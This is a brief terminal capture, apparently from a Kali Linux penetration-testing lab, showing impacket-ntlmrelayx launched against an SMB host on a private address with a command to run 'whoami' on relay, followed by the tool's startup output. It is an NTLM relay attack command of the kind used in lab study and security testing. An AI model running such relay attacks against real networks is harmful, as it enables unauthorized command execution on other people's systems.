 ┌──(root㉿kali)-[~]
└─# impacket-ntlmrelayx -t smb://192.168.141.131 -c whoami -smb2support
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections